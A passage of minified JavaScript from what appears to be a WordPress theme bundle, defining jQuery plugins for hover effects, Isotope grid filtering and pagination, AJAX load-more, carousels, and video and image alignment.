Plugin(element,options){this.element=element,this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxTwoWayHover",this.init()}$.extend(Plugin.prototype,{init:function(){var $element=$(this.element),st=this.settings;$element.on("mouseenter",function(){$element.removeClass(st.out).addClass(st.reset),clearTimeout(this._hoverTimeout),this._hoverTimeout=setTimeout(function(){$element.addClass(st.in).removeClass(st.reset)},30)}.bind(this)).on("mouseleave",function(event){clearTimeout(this._hoverTimeout),$element.addClass(st.out),$element.removeClass(st.in)}.bind(this))}}),$.fn.AuxTwoWayHover=function(options){return this.each(function(){$.data(this,"plugin_AuxTwoWayHover")||$.data(this,"plugin_AuxTwoWayHover",new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var defaults={space:-1,layoutMode:"masonry",lazyload:!1,paginationLoc:null,loadingHeight:500,searchFilter:!1,grouping:null,deeplink:!0,isOriginLeft:!0,slug:"recent",filters:".aux-isotope-filters",revealTransitionDelay:50,revealTransitionDuration:50,revealBetweenDelay:200,hideTransitionDuration:null,hideTransitionDelay:0,hideBetweenDelay:200,loadingTransitionDuration:600,imgSizes:!0,resizeTransition:!1,paginationClass:"aux-pagination aux-round aux-page-no-border aux-iso-pagination",loadingClass:"aux-loading",afterInitClass:"aux-isotope-ready",groupingPrefix:".aux-grouping-",searchClass:".aux-isotope-search",updateUponResize:!1,isInitLayout:!1,transitionDuration:0,itemsLoading:".aux-items-loading",loadingVisible:"aux-loading-visible",loadingHide:"aux-loading-hide",transitionHelpers:{hiding:"aux-iso-hiding",hidden:"aux-iso-hidden",revealing:"aux-iso-revealing",visible:"aux-iso-visible"}},attributeOptionsMap={pagination:"pagination",perpage:"inPage",layout:"layoutMode",lazyload:"lazyload",space:"space","loading-height":"loadingHeight","search-filter":"searchFilter",grouping:"grouping",deeplink:"deeplink",slug:"slug",filters:"filters","pagination-class":"paginationClass"};function Plugin(element,options){if(window.Isotope||$.fn.isotope){for(var attr in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxIsotope",attributeOptionsMap){var value=this.$element.data(attr);void 0!==value&&(this.settings[attributeOptionsMap[attr]]=value)}"grid"===this.settings.layoutMode&&(this.settings.layoutMode="masonry"),this.init()}else $.error("isotope is not available in this page.")}$.extend(Plugin.prototype,{init:function(){this.$element.addClass(this.settings.afterInitClass),this.settings.lazyload&&this.$element.height(this.settings.loadingHeight),this.$element.parents(".rtl").length&&(this.settings.isOriginLeft=!1),this._isoElement=this.$element[0],0<=this.settings.space&&(this.$element.children(this.settings.itemSelector).css({"margin-bottom":this.settings.space+"px","padding-right":this.settings.space+"px"}),this.$element.css("margin-right",-this.settings.space+"px")),this.settings.revealTransitionDuration=this.$element.data("reveal-transition-duration")||this.settings.revealTransitionDuration,this.settings.revealBetweenDelay=this.$element.data("reveal-between-delay")||this.settings.revealBetweenDelay,this.settings.revealTransitionDelay=this.$element.data("reveal-transition-delay")||this.settings.revealTransitionDelay,this.settings.hideTransitionDuration=this.$element.data("hide-transition-duration")||this.settings.hideTransitionDuration,this.settings.hideBetweenDelay=this.$element.data("hide-between-delay")||this.settings.hideBetweenDelay,this.settings.hideTransitionDelay=this.$element.data("hide-transition-delay")||this.settings.hideTransitionDelay,this._isotope=new Isotope(this._isoElement,this.settings),this._isotope.options.hiddenStyle={},this._isotope.options.visibleStyle={},this.$element.data("isotope",this._isotope);var self=this;this._isotope.options.filter=function(){return self._filtering(this)},this._groupValue=null,this._filterValue=null,this._searchValue=null,this._currentFilter=null,this._currentSearch=null,this._currentGroup=null,this.settings.grouping&&this._setGroupValue(),this.settings.deeplink&&this._initDeeplink(),this.settings.pagination&&(this._isotope.options.pagination=!0,this._initPagination()),this.settings.lazyload&&window.imagesLoaded?this._isotope.on("itemLoading",this._setLazyload.bind(this)):window.imagesLoaded&&this.$element.imagesLoaded().always(function(instance,image){this._arrangeIsotope()}.bind(this)),this._isotope.arrange(),this._currentPage=this._isotope.options.page,this._isotope.items.forEach(function(item){item.$element||(item.$element=$(item.element))},this),this.settings.lazyload&&(this.$loading=this.$element.find(this.settings.itemsLoading).addClass(this.settings.loadingHide).appendTo(this.$element),this._instantlyHideItems(),this._revealItems()),this.settings.updateUponResize&&$(window).on("resize",this._arrangeIsotope.bind(this)),this.ـinitFilters()},arrange:function(method,options){var io=this._isotope.options;if(this._currentFilter!==this._filterValue||this.settings.grouping&&this._currentGroup!==this._groupValue||this.settings.searchFilter&&this._currentSearch!==this._searchValue||this.settings.pagination&&this._currentPage!==io.page){this._currentPage=io.page,this._currentFilter=this._filterValue,this._currentSearch=this._searchValue,this._currentGroup=this._groupValue;var items=this._isotope.filteredItems,totalHideDuration=this.settings.transitionDelay,i=(this.settings.transitionHelpers,0),st=this.settings,self=this;items.forEach(function(item){self._hideItem(item,self.settings.hideBetweenDelay*++i+st.hideTransitionDelay,st.hideTransitionDuration)}),totalHideDuration=st.hideBetweenDelay*i+st.hideTransitionDelay+st.hideTransitionDuration,clearTimeout(this._hidingTimeout),clearTimeout(this._revealingTimeout),this._hidingTimeout=setTimeout(function(){self._instantlyHideItems(),method&&"arrange"!==method?self._isotope[method].apply(self._isotope,options):self._isotope._noTransition(self._isotope.arrange),self._revealItems()},totalHideDuration),st.deeplink&&self._updateHash(),this.$element.trigger("auxinIsotopeArrange")}},insert:function($item){0<=this.settings.space&&$item.css({"margin-bottom":this.settings.space+"px","padding-right":this.settings.space+"px"}),this._isotope.insert($item),this._isotope.items.forEach(function(item){item.$element||(item.$element=$(item.element))},this)},remove:function(items){Array.isArray(items)||(items=[items]),this._isotope.remove(items.map(function(item){return item.element})),this._isotope.arrange()},removeAll:function(){this._isotope.remove(this._isotope.items.map(function(item){return item.element})),this.updateIsotope(),this._isotope.options.page=1},updateIsotope:function(){this._arrangeIsotope()},destroy:function(){this.settings.pagination&&this.$pagination.remove(),this.settings.updateUponResize&&$(window).off("resize",this._arrangeIsotope.bind(this)),this.$element.data("isotope",null),this._isotope.destroy(),this.$element.remove()},changeGroup:function(groupName){this._oldGroup=this._groupValue,this._groupValue=groupName,localStorage.setItem("auxinIsotopeGroup",this._groupValue),this.$filters.find(this.settings.groupingPrefix+this._groupValue).removeClass(this.settings.transitionHelpers.hidden),this.$filters.find(this.settings.groupingPrefix+this._oldGroup).addClass(this.settings.transitionHelpers.hidden),this._internalFilterChange?this._internalFilterChange=!1:this.arrange("arrange")},showLoading:function(){this._loadingIsVisible||(this.$element.height(this.settings.loadingHeight),this._loadingIsVisible=!0,clearTimeout(this._loadingTimeout),this.$loading.show(),setTimeout(function(){this.$loading.addClass(this.settings.loadingVisible).removeClass(this.settings.loadingHide)}.bind(this),1))},hideLoading:function(){this._loadingIsVisible&&(this._loadingIsVisible=!1,this.$loading.removeClass(this.settings.loadingVisible).addClass(this.settings.loadingHide),clearTimeout(this._loadingTimeout),this._loadingTimeout=setTimeout(function(){this.$loading.hide()}.bind(this),this.settings.loadingTransitionDuration))},_instantlyHideItems:function(){this._isotope.items.forEach(function(item){item.element.style[window._jcsspfx+"TransitionDelay"]="0",item.element.style[window._jcsspfx+"TransitionDuration"]="0",this._removeHelpers(item.$element),item.$element.addClass(this.settings.transitionHelpers.hidden)},this)},_isFilteredItemsLoaded:function(){for(var items=this._isotope.filteredItems,i=0,l=items.length;i!==l;i++)if(!items[i].loaded)return!1;return!0},_revealItems:function(){var items=this._isotope.filteredItems,st=this.settings,i=0;!st.lazyload||this._isFilteredItemsLoaded()?(st.lazyload&&(this.hideLoading(),this._isotope._noTransition(this._isotope.layout),this._waitForLoad=!1),this._revealingTimeout=setTimeout(function(){items.forEach(function(item){this._removeHelpers(item.$element),item.$element.addClass(st.transitionHelpers.hidden),this._revealItem(item,st.revealBetweenDelay*++i,st.revealTransitionDuration)},this)}.bind(this),Math.max(st.revealTransitionDelay,10)),this.$element.trigger("auxinIsotopeReveal",[items])):(this.showLoading(),this._waitForLoad=!0)},_revealItem:function(item,delay,duration){item.element.style[window._jcsspfx+"TransitionDelay"]=delay+"ms",item.element.style[window._jcsspfx+"TransitionDuration"]=duration+"ms",this._removeHelpers(item.$element),item.$element.addClass(this.settings.transitionHelpers.revealing),clearTimeout(item._animTimeout),item._animTimeout=setTimeout(function(){this._removeHelpers(item.$element),item.element.style[window._jcsspfx+"TransitionDelay"]="",item.element.style[window._jcsspfx+"TransitionDuration"]="",item.$element.addClass(this.settings.transitionHelpers.visible)}.bind(this),delay+duration)},_hideItem:function(item,delay,duration){item.element.style[window._jcsspfx+"TransitionDelay"]=delay+"ms",item.element.style[window._jcsspfx+"TransitionDuration"]=duration+"ms",this._removeHelpers(item.$element),item.$element.addClass(this.settings.transitionHelpers.hiding),clearTimeout(item._animTimeout),item._animTimeout=setTimeout(function(){this._removeHelpers(item.$element),item.element.style[window._jcsspfx+"TransitionDelay"]="",item.element.style[window._jcsspfx+"TransitionDuration"]="",item.$element.addClass(this.settings.transitionHelpers.hidden)}.bind(this),delay+duration)},_arrangeIsotope:function(){this._isotope.layout()},_removeHelpers:function($item){var helpers=this.settings.transitionHelpers;for(var classKey in helpers)$item.removeClass(helpers[classKey])},_setLazyload:function(item,imagesloaded){this._isotope;var that=this;imagesloaded.on("always",function(e){item.loaded=!0,item.element.style.height="",item.element.style.width="",setTimeout(function(){this.elements.forEach(function(element){$(element).removeClass(this.settings.loadingClass)},that),that._revealItems()}.bind(this))})},_filtering:function(itemElement){var $item=$(itemElement);return!(this._filterValue&&"all"!==this._filterValue&&!$item.is(this._filterValue))&&(!(this._searchValue&&!$item.text().match(this._searchValue)&&!itemElement.className.match(this._searchValue))&&!(this._groupValue&&!$item.is(this.settings.groupingPrefix+this._groupValue)))},"ـinitFilters":function(){if(this.settings.filters){if(this.$filters=this.$element.siblings(this.settings.filters).eq(0),!this.$filters)return;var self=this;this.$filters.find("li").on("click",function(e){var filter=$(this).data("filter");filter.length?self._filterValue="all"!==filter&&"."+filter:self._filterValue=!1,!self._internalFilterChange&&e.originalEvent?self.arrange("arrange"):self._internalFilterChange=!1,e.preventDefault()}),this.$filters.find(self.settings.searchClass).on("keyup",this._debounce(function(e){var filter=$(this).val();2<filter.length?self._searchValue=new RegExp(filter,"gi"):self._searchValue=!1,!self._internalFilterChange&&e.originalEvent?self.arrange("arrange"):self._internalFilterChange=!1},200)),setTimeout(this._updateSelectedFilter.bind(this),300)}},_setGroupValue:function(){this._localGroupValue=localStorage.getItem("auxinIsotopeGroup"),this._groupValue=this._localGroupValue?this._localGroupValue:this.settings.grouping},_updateSelectedFilter:function(){this._internalFilterChange=!0,this.$filters.find('[data-filter="'+(this._filterValue||"all").replace(".","")+'"] a').trigger("click")},_debounce:function(fn,threshold){var timeout;return threshold=threshold||100,function(){clearTimeout(timeout);var args=arguments,_this=this;timeout=setTimeout(function(){fn.apply(_this,args)},threshold)}},_initPagination:function(){this.$pagination=$("<nav></nav>").addClass(this.settings.paginationClass),this.settings.paginationLoc?this.$pagination.appendTo(this.settings.paginationLoc):this.$pagination.insertAfter(this.$element),this.$pagination.on("click",this._updatePage.bind(this)),this._isotope.on("paginationUpdate",this._updatePagination.bind(this))},_updatePagination:function(currentPage,totalPage,items){if(this._internalPaginate)this._internalPaginate=!1;else{var html='<ul class="pagination">';if(1<totalPage){html+='<li class="prev"><a href="#" data-prev="true">Previous</a></li>';for(var i=0;i!==totalPage;i++){var page=i+1;html+='<li class="page '+(page===currentPage?"active":"")+' "><a data-page="'+page+'" href="#">'+page+"</a>"}html+='<li class="next"><a href="#" data-next="true">Next</a></li>'}html+="</ul>",this.$pagination.html(html)}},_updatePage:function(event){var page,$btn=$(event.target);if(void 0!==$btn.data("page"))page=$btn.data("page");else if($btn.data("next"))page=Math.min(this._isotope.currentPage()+1,this._isotope.totalPages());else{if(!$btn.data("prev"))return;page=Math.max(this._isotope.currentPage()-1,1)}this._isotope.options.page=page,this.$pagination.find(".page").removeClass("active").eq(page-1).addClass("active"),this._internalPaginate=!0,this.arrange("arrange"),event.preventDefault()},_initDeeplink:function(){this._readHash(!1),$(window).on("hashchange",this._readHash.bind(this))},_findHashData:function(){for(var result,hash=window.location.hash.slice(1).split(","),i=0,l=hash.length;i!==l;i++)if(-1!==(result=hash[i].split("/")).indexOf(this.settings.slug))return result;return!1},_readHash:function(arrange){if(this._internalHashUpdate)this._internalHashUpdate=!1;else{var result=this._findHashData();if(result){var io=this._isotope.options,oldFilter=this._filterValue,oldPage=io.page;this._filterValue=this._parseFilter(result[2]),this.settings.pagination&&(io.page=this._checkPagePolicy(parseInt(result[3]))),arrange&&(this._filterValue!==oldFilter||this.settings.pagination&&io.page!==oldPage)&&(this.$filters&&this._updateSelectedFilter(),this._internalHashRead=!0,this.arrange("arrange"))}}},_updateHash:function(){if(this._internalHashRead)this._internalHashRead=!1;else{var hashStr="/"+this.settings.slug+"/"+this._sanitizeFilter(this._filterValue),currentHash=window.location.hash.slice(1);this.settings.pagination&&(hashStr+="/"+this._isotope.options.page);var inHash=this._findHashData();if(this._internalHashUpdate=!0,inHash){for(var hash=currentHash.split(","),i=0,l=hash.length;i!==l;i++)if(-1!==hash[i].split("/").indexOf(this.settings.slug)){hash[i]=hashStr;break}window.location.hash=hash.join(",")}else currentHash.length?window.location.hash=currentHash+","+hashStr:window.location.hash=hashStr}},_checkPagePolicy:function(page){if(this._isotope.options.pagination)return page<=0?1:page>this._isotope.totalPages()?this._isotope.totalPages():isNaN(page)?1:page},_sanitizeFilter:function(filter){return filter?filter.replace(/\s/g,"&").replace(".",""):"all"},_parseFilter:function(filter){if("all"!==filter&&void 0!==filter)return"."+filter.replace("&"," .").trim()}}),$.fn.AuxIsotope=function(options){var returns,args=arguments,plugin="plugin_AuxIsotope";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var $window=$(window),defaults={elementID:""},attributesMap={"element-id":"elementID"};function Plugin(element,options){for(var attrName in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxLoadMore",this._isotopeLayout=this.$element.find(".aux-isotope-ready").length,this.ajaxView=this.$element.find(".aux-ajax-view"),attributesMap){var value=this.ajaxView.data(attrName);void 0!==value&&(this.settings[attributesMap[attrName]]=value)}this.content=auxin.content.loadmore[this.settings.elementID],this.args=this.content.args,this.nonce=this.content.nonce,this.handler=this.content.handler,this.postPerPage=parseInt(this.args.loadmore_per_page),this.offset=parseInt(this.args.offset)||0,this.defaultOffset=this.offset,this.ajaxController=this.$element.find(".aux-ajax-controller"),this.loadNextPrev=this.ajaxController.find(".aux-load-next-prev"),this.loadMoreBtn=this.ajaxController.find(".aux-load-more"),this.ajaxLoaded=!0,this.init()}$.extend(Plugin.prototype,{init:function(){this.$element.is(".aux-ajax-type-next-prev")?this.loadNextPrev.on("click",this._loadNextPrev.bind(this)):this.$element.is(".aux-ajax-type-scroll")?$window.scroll(this._loadScroll.bind(this)):this.$element.is(".aux-ajax-type-next")&&this.loadMoreBtn.on("click",this._loadNext.bind(this))},_callAjax:function(type,offset){this.args.offset=offset,this.ajaxLoaded=!1,$.ajax({type:"POST",dataType:"json",url:auxin.ajax_url,data:{action:"load_more_element",handler:this.handler,nonce:this.nonce,args:this.args},success:function(response){var postCounter,allpostCounter;if(response.success){switch(type){case"next-prev":this._isotopeLayout?this.ajaxView.AuxIsotope("removeAll"):$(this.ajaxView).empty(),offset===this.defaultOffset?this.ajaxController.find(".np-prev-section").addClass("hidden"):this.ajaxController.find(".np-prev-section").removeClass("hidden");break;default:this.loadMoreBtn.removeClass("aux-active-loading")}this.$element.removeClass("aux-in-progress");var $newContent=$(response.data);postCounter=$newContent.filter(".aux-post-count").text(),allpostCounter=$newContent.filter(".aux-all-posts-count").text(),$newContent=$newContent.filter(".aux-ajax-item, .aux-date-label, style"),this._isotopeLayout?$newContent.each(function(index,element){var $item=$(element);$item.is("style")?this.ajaxView.append($item):(this.ajaxView.AuxIsotope("insert",$item),$item.imagesLoaded({},function(){this.ajaxView.AuxIsotope("arrange").AuxIsotope("updateIsotope")}.bind(this)),this._afterAppend($item))}.bind(this)):$newContent.each(function(index,element){var $item=$(element);this.ajaxView.append($item),$item.is("style")||this._afterAppend($item)}.bind(this)),this.ajaxController.find(".np-next-section").removeClass("hidden")}if(postCounter<this.postPerPage||!response.success||parseInt(offset)+parseInt(postCounter)==parseInt(allpostCounter))switch(type){case"next-prev":this.ajaxController.find(".np-next-section").addClass("hidden");break;default:this.ajaxController.remove()}$newContent&&this.ajaxView.hasClass("aux-match-height")&&($.fn.matchHeight._maintainScroll=!0,$newContent.imagesLoaded({},function(){this.ajaxView.find(".aux-col").matchHeight(),setTimeout($.fn.matchHeight._update,100)}.bind(this))),this.ajaxLoaded=!0}.bind(this)})},_afterAppend:function($content){$content.setOnAppear(!0,100).addClass("aux-ajax-anim"),$content.hasClass("aux-image-box")&&$content.AuxinImagebox(),$content.AuxinCarouselInit(),$content.find(".aux-frame-cube").AuxinCubeHover(),$content.find(".aux-hover-twoway").AuxTwoWayHover(),$content.find(".aux-media-video, .aux-media-audio").length&&($content.find("iframe").length?$content.fitVids({customSelector:'iframe[src^="http://w.soundcloud.com"], iframe[src^="https://w.soundcloud.com"]'}):$content.find("video,audio").mediaelementplayer()),$content.find(".aux-lightbox-frame").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0})},_loadNext:function(){this.ajaxLoaded&&(this.offset+=this.postPerPage,this.loadMoreBtn.addClass("aux-active-loading"),this.$element.addClass("aux-in-progress"),this._callAjax("next",this.offset))},_loadScroll:function(event){this.ajaxLoaded&&(this.ajaxController[0].getBoundingClientRect().bottom<=$window.height()&&(this.offset+=this.postPerPage,this.$element.addClass("aux-in-progress"),this.loadMoreBtn.addClass("aux-active-loading"),this._callAjax("scroll",this.offset)),event.preventDefault())},_loadNextPrev:function(event){this.ajaxLoaded&&($(event.currentTarget).hasClass("np-next-section")?this.offset+=this.postPerPage:this.offset=this.offset<=this.defaultOffset?this.defaultOffset:this.offset-this.postPerPage,this.$element.addClass("aux-in-progress"),this._callAjax("next-prev",this.offset),event.preventDefault())}}),$.fn.AuxLoadMore=function(options){return this.each(function(){$.data(this,"plugin_AuxLoadMore")||$.data(this,"plugin_AuxLoadMore",new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var $window=$(window),defaults={viewClass:"aux-mc-view",containerClass:"aux-mc-container",itemClass:"aux-mc-item",arrowsClass:"aux-mc-arrows",bulletsClass:"aux-bullets",bulletClass:"aux-bullet",selectedBulletClass:"aux-selected",arrows:!0,matchHeight:!1,startItem:0,bullets:!1,wrapControls:!1,arrowNextMarkup:".aux-next-arrow",arrowPrevMarkup:".aux-prev-arrow",controlsClass:"aux-mc-controls",noJS:"aux-no-js",initClass:"aux-mc-init",beforeInit:"aux-mc-before-init",initCb:null},attributeOptionsMap={loop:"loop",space:"space",dir:"dir",center:"center",speed:"speed",swipe:"swipe","mouse-swipe":"mouseSwipe",start:"startItem",rtl:"rtl",arrows:"arrows",bullets:"bullets","bullet-class":"bulletsClass","auto-height":"autoHeight",autoplay:"autoplay",delay:"autoplayDelay",columns:"columns","same-height":"matchHeight",responsive:"responsive","auto-pause":"pauseOnHover",navigation:"navigation",lazyload:"preload","empty-height":"emptyHeight","wrap-controls":"wrapControls","element-id":"elementID"};function Plugin(element,options){window.AuxinCarousel||(window.AuxinCarousel={}),this.element=element,this.settings=$.extend({},defaults,options),this.$element=$(element),this._defaults=defaults,this._name="AuxinCarousel",this.init()}$.extend(Plugin.prototype,{init:function(){if(window.MasterCarousel){for(var attrName in attributeOptionsMap){var value=this.$element.data(attrName);void 0!==value&&(this.settings[attributeOptionsMap[attrName]]=value)}if(this.$element.data("responsive")){var resp={};$.each(this.settings.responsive.replace(/\s+/g,"").split(","),function(index,value){value=value.split(":"),resp[value[0]]={columns:value[1]}}),this.settings.responsive=resp}this.settings.matchHeight&&$window.on("resize",this._updateItemsHeight.bind(this)),this.mc=new MasterCarousel(this.$element[0],this.settings),this.mc.addEventListener(MCEvents.INIT,this._onCarouselInit,this),this.mc.setup(),this.$element.removeClass(this.settings.noJS),AuxinCarousel[this.settings.elementID]=this}else $.error("Master Carousel does not found in the page.")},_onCarouselInit:function(){var st=this.settings;this.$element.addClass(this.settings.initClass).removeClass(this.settings.beforeInit),(st.arrows||st.bullets&&st.wrapControls)&&(this.$controlsWrap=$("<div></div>").addClass(st.controlsClass).insertAfter(this.$element)),st.arrows&&(this.$prevArrow=$("<div></div>").addClass(st.arrowsClass+" aux-prev").on("click",{action:"prev"},this._controlCarousel.bind(this)),st.wrapControls?this.$prevArrow.appendTo(this.$controlsWrap):this.$prevArrow.insertAfter(this.$element),st.arrowPrevMarkup&&this.$element.find(st.arrowPrevMarkup).appendTo(this.$prevArrow),this.$nextArrow=$("<div></div>").addClass(st.arrowsClass+" aux-next").on("click",{action:"next"},this._controlCarousel.bind(this)),st.wrapControls?this.$nextArrow.appendTo(this.$controlsWrap):this.$nextArrow.insertAfter(this.$element),st.arrowNextMarkup&&this.$element.find(st.arrowNextMarkup).appendTo(this.$nextArrow)),st.bullets&&(this.$bullets=$("<div></div>").addClass(st.bulletsClass),this._generateBullets(),this.mc.view.addEventListener(MCEvents.SCROLL,this._updateCurrentBullet,this),$window.on("resize",this._updateBullets.bind(this))),st.matchHeight&&(this.matchHeightTo=setTimeout(this._updateItemsHeight.bind(this),150,!0)),st.initCb&&st.initCb(this),this.$element.trigger("auxinCarouselInit")},_updateCarouselSize:function(){setTimeout(this.mc.view._resize.bind(this.mc.view),0)},_generateBullets:function(){if(this.$bullets.children().remove(),this._bullets=[],this.settings.wrapControls?this.$bullets.appendTo(this.$controlsWrap):this.insertAfter(this.$element),this.mc.count()<=1)this._updateCurrentBullet();else{for(var i=0,l=this.mc.count();i!==l;i++)this._bullets.push($("<div></div>").addClass(this.settings.bulletClass).appendTo(this.$bullets).on("click",{action:"bullet",index:i},this._controlCarousel.bind(this)));this._updateCurrentBullet()}},_updateBullets:function(){this._bullets.length!==this.mc.count()&&this._generateBullets()},_updateItemsHeight:function(withDelay){if(this.mc.items){if(!0!==withDelay)return clearTimeout(this.matchHeightTo),void(this.matchHeightTo=setTimeout(this._updateItemsHeight.bind(this),20,!0));var maxHeight=0;this.mc.items.forEach(function(item){item.$element[0].style.height="",maxHeight=Math.max(item.$element.height(),maxHeight)}.bind(this)),this.mc.items.forEach(function(item){item.$element.height(maxHeight)}.bind(this))}},_controlCarousel:function(event){event.target;switch(event.data.action){case"next":this.mc.next();break;case"prev":this.mc.previous();break;case"bullet":this.mc.goto(event.data.index+1,!0)}},_updateCurrentBullet:function(){var target=this.mc.current()-1;this._currentPosition!==target&&(this._currentPosition=target,this.$bullets.find("."+this.settings.bulletClass).removeClass(this.settings.selectedBulletClass).eq(target).addClass(this.settings.selectedBulletClass))},destroy:function(){this.mc.removeEventListener(MCEvents.INIT,this._onCarouselInit,this),this.mc.view.removeEventListener(MCEvents.SCROLL,this._updateCurrentBullet,this),this.settings.matchHeight&&$window.off("resize",this._updateItemsHeight.bind(this)),$window.off("resize.master-carousel"),this.settings.arrows&&(this.$nextArrow.remove(),this.$prevArrow.remove()),this.settings.bullets&&($window.off("resize",this._updateBullets.bind(this)),this.$bullets.remove()),this.mc.destroy(),this.$element.remove()}}),$.fn.AuxinCarousel=function(options){var returns,args=arguments,plugin="plugin_AuxinCarousel";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var defaults={isotope:null,overlayClass:"aux-overlay",overlay:"aux-select-overlay",event:"click",target:"li>a",selected:"aux-selected",resizeOverlay:!0};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxinToggleSelected",this.init()}$.extend(Plugin.prototype,{init:function(){this.$targets=this.$element.find(this.settings.target),this.$targets.on(this.settings.event,this._toggleSelected.bind(this)),this.$element.hasClass(this.settings.overlayClass)&&(this.overlay=this.$element.find("."+this.settings.overlay)[0],$(window).on("resize",this._locateOverlay.bind(this))),0===this.$element.find("."+this.settings.selected).length&&(this.$current=this.$targets.eq(0),this._toggleSelected({currentTarget:this.$current[0]})),this._locateOverlay()},_toggleSelected:function(event){this.$targets.removeClass(this.settings.selected);var $this=$(event.currentTarget);$this.addClass(this.settings.selected),this.settings.isotope&&this.settings.isotope.arrange({filter:$this.data("filter")}),this.$current=$this,this._locateOverlay()},_locateOverlay:function(){this.overlay&&this.$current&&(this.overlay.style[window._jcsspfx+"Transform"]="translate("+(this.$current.offset().left-this.$element.offset().left)+"px, "+(this.$current.offset().top-this.$element.offset().top)+"px  )",this.settings.resizeOverlay&&(this.overlay.style.width=this.$current.outerWidth()-1+"px",this.overlay.style.height=this.$current.outerHeight()-1+"px"))},destroy:function(){$(window).off("resize",this._locateOverlay),this.$overlay=null,this.$element.remove()}}),$.fn.AuxinToggleSelected=function(options){var returns,args=arguments,plugin="plugin_AuxinToggleSelected";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";function Plugin(element,options){this.element=element,this.$element=$(element),this._name="AuxinVideobox",this.init()}$.extend(Plugin.prototype,{init:function(){this.$video=this.$element.find(">video"),0!==this.$video.length&&(this.video=this.$video[0],this.video.addEventListener("loadedmetadata",this._initVideo.bind(this)),AVTAligner?(this.aligner=new AVTAligner(this.$element.data("fill")||"fill",this.$element,this.$video),$(window).on("resize",this._alignVideo.bind(this))):$.error("AVTAligner is not defined in this page, Auxin video box requires this library to perform correctly."))},_initVideo:function(){this._videoInit||(this._videoInit=!0,this.aligner.init(this.video.videoWidth,this.video.videoHeight),this.aligner.align(),this.video.play())},_alignVideo:function(){this.aligner.align()},destroy:function(){$(window).off("resize",this._alignVideo)}}),$.fn.AuxinVideobox=function(options){var returns,args=arguments,plugin="plugin_AuxinVideobox";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var defaults={target:"img",frame:null,fill:"fill"},attributeOptionsMap={fill:"fill",target:"target",frame:"frame"};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._name="AuxinImagebox",this.init()}$.extend(Plugin.prototype,{init:function(){if(AVTAligner){for(var attrName in attributeOptionsMap){var value=this.$element.data(attrName);void 0!==value&&(this.settings[attributeOptionsMap[attrName]]=value)}this.$image=this.$element.find(this.settings.target),this.$image.length&&(this.$image.preloadImg(this.$image.attr("src"),this._initAligner.bind(this)),this.$frame=this.settings.frame?this.$element.find(this.settings.frame):this.$element,this.aligner=new AVTAligner(this.settings.fill,this.$parent,this.$image,{containerWidth:this.$frame.innerWidth.bind(this.$frame),containerHeight:this.$frame.innerHeight.bind(this.$frame),srcset:!!this.$image.attr("srcset")}),$(window).on("resize",this._alignImage.bind(this)))}else $.error("AVTAligner is not defined in this page, Auxin image box requires this library to perform correctly.")},_initAligner:function(){if(!this._aligenrInit){this._aligenrInit=!0;var img=this.$image[0],w=img.naturalWidth||this.$image.data("width"),h=img.naturalHeight||this.$image.data("height");this.aligner.init(w,h),this.aligner.align()}},_alignImage:function(){this.aligner.align()},update:function(){this._alignImage()},destroy:function(){$(window).off("resize",this._alignImage)}}),$.fn.AuxinImagebox=function(options){var returns,args=arguments,plugin="plugin_AuxinImagebox";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var pluginName="AuxinFullscreenHero";function Plugin(element,options){this.element=element,this.$element=$(element),this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){$(window).on("resize",this.update.bind(this)),this.update()},update:function(){this.$element.height(Math.max(0,window.innerHeight-this.$element.offset().top)+"px")}}),$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window,document){"use strict";var 